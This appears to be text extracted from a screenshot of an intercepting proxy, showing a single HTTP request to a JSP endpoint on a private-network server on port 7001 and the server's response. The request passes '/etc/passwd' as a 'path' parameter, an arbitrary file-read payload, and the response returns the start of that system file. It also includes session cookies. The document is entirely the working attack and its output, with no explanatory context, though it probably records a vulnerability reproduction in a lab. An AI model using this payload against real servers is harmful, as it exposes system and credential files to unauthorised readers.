 Request
Raw Params Headers Hex
GET /hello/file.jsp?path=/etc/passwd HTTP/1.1
Host: 192.168.181.129:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie:
JSESSIONID=y6FmbnYNBkZRq8TsTlkXRqWVGdKdpSJYVtshJ4cV1tKw7tTd
3X1S!1590970897;
ADMINCONSOLESESSION=khmbbnYcX4xyDFT3sdGLPS8jkxvzvp24KCJS2
v9CggZR1Hc8MH2y!1590970897
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sun, 11 Nov 2018 07:33:25 GMT
Content-Type: text/html; charset=UTF-8
Content-Disposition: attachment;
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 960
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin